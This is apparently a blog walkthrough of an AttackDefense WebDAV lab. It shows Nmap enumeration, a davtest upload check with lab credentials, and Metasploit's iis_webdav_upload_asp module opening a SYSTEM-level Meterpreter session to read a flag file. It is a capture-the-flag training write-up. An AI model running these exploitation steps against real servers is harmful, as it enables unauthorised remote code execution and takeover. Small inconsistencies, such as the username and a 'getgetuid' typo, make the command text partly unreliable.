Exploit WebDAV using Metasploit
WebDAV is an extension to the HTTP protocol that allows users to upload, move or change the documents on the server via HTTP verbs. In this post learn how to exploit WebDAV using Metasploit

WebDAV is an extension to HTTP protocol defined in RFC 4918 which provides a framework for users to create, change and move documents on a server. Though it is protected by HTTP basic auth but could be dangerous if the username and password is exposed or can be brute-forced
In this, I will discuss such a case, where are already provided with login credentials in the lab description. All you need to do is, enumerate the server, find the WebDAV path and perform remote code execution on it. You can find the lab on AttackDefense – https://attackdefense.pentesteracademy.com/challengedetails?cid=2319
The IP of the target can be found in the /root/Desktop/target file. When the lab is first spawned, this file will be opened in the text editor
Enumeration
First of all, you need to have a list of open ports running on the target. This is called active scanning where you directly query information from the target. In this, I will use the Nmap tool to scan the target
nmap -sV --top-ports 65535 --min-rate 1000 10.4.30.179
I found that port 80 is running a web server and as you WebDAV is an HTTP extension, so we will pivot our enumeration particularily to this port from now onwards.
Execute Nmap Scripts
To take a step further in enumeration, we will perform default script execution on port 80 of the target. This will execute the default Nmap scripts configured in the tool itself. All the scripts used here are documented on the NSEDoc page
nmap -p80 -sC 10.4.30.179
From the output, it is clear that the WebDAV extension is enabled and the server is Microsoft-IIS/10.0. Also, you can see the PUT method is allowed, this means you can upload the file and with the GET method, you can execute it. This is interesting as you can upload and test whether the shell is working on not.
But first, you need to find the path of WebDAV, as like an HTTP resource it can be accessed like a route on HTTP. To further enumerate you can use the http-enum script to further enumerate directories used by popular web applications and servers.
nmap -p80 --script http-enum 10.4.30.179
Finally, we got the web directory to exploit. WebDAV is available at http://10.4.30.179/webdav
Test File Upload and Execution
Testing the web shell can be automated with the davtest tool. It requires the authentication credentials and the WebDAV URL to upload the files and execute them.
davtest -auth bob:password_123321 -url http://10.4.30.179/webdav
So you can see that ASP can be executed and luckily there is a Metasploit module for WebDAV that supports RCE with ASP shells.
Exploitation
Using the information we have gained from the enumeration step, let's use the exploit/windows/iis/iis_webdav_upload_asp exploit from Metasploit to perform remote code execution. A remote code execution vulnerability allows an attacker to trick the system and execute arbitrary commands (codes) on the system. In this, we will be using ASP shell and C# functions to execute the shell commands
msf6 > use exploit/windows/iis/iis_webdav_upload_asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts 10.4.30.179
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httppassword password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httpusername 1bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit%RAND%.asp
PATH => /webdav/metasploit%RAND%.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > runOnce the exploit is executed successfully, you can get the system's shell using the shell command in meterpreter. The flag file is located in C:\ with filename flag.txt. Use type command to read to the contents of the file
[*] Meterpreter session 1 opened (10.10.0.4:4444 -> 10.4.30.179:49750) at 2021-09-21 16:46:49 +0530
meterpreter > getgetuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
c:\windows\system32\inetsrv>cd c:\
c:\>type flag.txt